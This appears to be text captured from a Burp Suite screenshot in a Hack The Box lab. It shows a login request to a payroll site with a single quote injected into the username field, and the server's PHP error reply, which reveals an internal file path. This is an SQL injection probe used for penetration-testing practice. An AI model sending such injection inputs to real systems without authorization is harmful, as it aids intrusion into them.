 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=51h4v12tj8076oeib1oci0vi84
14
15 username=admin'&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 25 Sep 2024 02:49:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3